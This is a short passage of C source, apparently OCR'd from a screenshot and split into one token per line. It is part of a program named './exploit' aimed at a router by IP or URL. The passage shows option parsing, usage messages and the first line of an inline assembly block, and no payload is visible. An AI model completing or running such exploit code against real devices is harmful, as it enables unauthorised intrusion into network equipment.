
struct
 argparse argparse
;
argparse_init
(
&
argparse
,
                  options
,
                  NULL
,
0
)
;
argparse_parse
(
&
argparse
,
                   argc
,
                   argv
)
;
if
(
!
targetip 
&&
!
targetUrl
)
{
printf
(
"\e[1;33m[-] Please 
Enter Target IP OR URl !\e[0m\n"
)
;
printf
(
"\e[1;33m[!] Exemple : 
./exploit -u http://ROUTER_IP\e[0m\n"
)
;
printf
(
"[+] OR \n"
)
;
printf
(
"\e[1;33m[!] Exemple : 
./exploit -i ROUTER_IP\e[0m\n"
)
;
        __asm__ 
volatile
(
"xor %%rdi, %%rdi\n\t"